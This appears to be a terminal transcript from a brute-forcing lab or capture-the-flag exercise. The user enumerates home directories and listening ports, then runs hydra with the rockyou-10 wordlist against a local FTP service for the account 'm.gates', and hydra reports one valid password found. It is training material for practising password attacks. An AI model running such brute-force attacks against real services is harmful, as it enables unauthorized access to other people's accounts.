 b.gates@ng-173556-bruteforcing-2-fjquh-6fc4699c44-t82nl:~$ ls /home
b.gates  m.gates
b.gates@ng-173556-bruteforcing-2-fjquh-6fc4699c44-t82nl:~$ netstat -antp | grep -i list
(No info could be read for "-p": geteuid()=1000 but you should be root.)
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::80                   :::*                    LISTEN      -
tcp6       0      0 :::21                   :::*                    LISTEN      -
b.gates@ng-173556-bruteforcing-2-fjquh-6fc4699c44-t82nl:~$ hydra -l m.gates -P rockyou-10.txt ftp://0.0.0.0
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illega
l purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-15 09:51:24
[DATA] max 16 tasks per 1 server, overall 16 tasks, 92 login tries (l:1/p:92), ~6 tries per task
[DATA] attacking ftp://0.0.0.0:21/
[21][ftp] host: 0.0.0.0   login: m.gates   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-15 09:51:44